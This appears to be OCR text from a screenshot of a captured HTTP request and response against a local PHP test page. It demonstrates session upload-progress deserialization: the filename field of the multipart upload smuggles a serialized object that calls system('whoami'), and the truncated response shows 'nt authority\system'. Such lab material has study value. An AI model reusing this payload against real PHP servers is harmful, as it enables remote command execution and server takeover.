 POST /test/test.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------13930208761658453652847503
689
Content-Length: 431
Origin: null
Connection: close
Cookie: PHPSESSID=2o86l8qtqk4ms7hb7vr2t64mqe
-----------------------------13930208761658453652847503689
Content-Disposition: form-data; name="
PHP_SESSION_UPLOAD_PROGRESS"
aaaaaa
-----------------------------13930208761658453652847503689
Content-Disposition: form-data; name="myFile"; filename="
|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:17:\"system(\"whoami\");\";}"
Content-Type: application/octet-stream
aaaaaa
-----------------------------13930208761658453652847503689--
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Oct 202
3 Server: Apache/2.4.51
4 X-Powered-By: PHP/7.4
5 Expires: Thu, 19 Nov
6 Cache-Control: no-sto
7 Pragma: no-cache
8 Content-Length: 234
9 Connection: close
10 Content-Type: text/ht
11
12 <br />
13 <b>
Warning
</b>
: file_get_contents(
E:\wamp\www\test\te
</b>
on line <b>
24
</b>
<br />
14 <code>
<span style="color:
15 </span>
16 </code>
nt authority\system
17